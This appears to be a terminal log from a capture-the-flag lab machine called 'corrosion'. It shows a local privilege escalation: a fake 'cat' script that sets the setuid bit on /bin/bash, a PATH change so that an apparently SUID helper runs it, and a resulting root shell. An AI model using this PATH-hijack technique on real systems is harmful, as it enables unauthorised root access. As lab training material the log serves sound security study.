 randy@corrosion:~/tools$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
randy@corrosion:~/tools$ echo 'chmod +s /bin/bash' > cat
randy@corrosion:~/tools$ chmod 777 cat
randy@corrosion:~/tools$ export PATH=/home/randy/tools:$PATH
randy@corrosion:~/tools$ echo $PATH
/home/randy/tools:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
randy@corrosion:~/tools$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1404744 Mar 19 2021 /bin/bash
randy@corrosion:~/tools$ ./easysysinfo
Sat Dec 18 06:07:00 AM MST 2021
Linux corrosion 5.11.0-25-generic #27-Ubuntu SMP Fri Jul 9 23:06:29 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
randy@corrosion:~/tools$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1404744 Mar 19 2021 /bin/bash
randy@corrosion:~/tools$ /bin/bash -p
bash-5.1# id
uid=1000(randy) gid=1000(randy) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),121(lpa
dmin),133(sambashare),1000(randy)
bash-5.1# whoami
root
bash-5.1#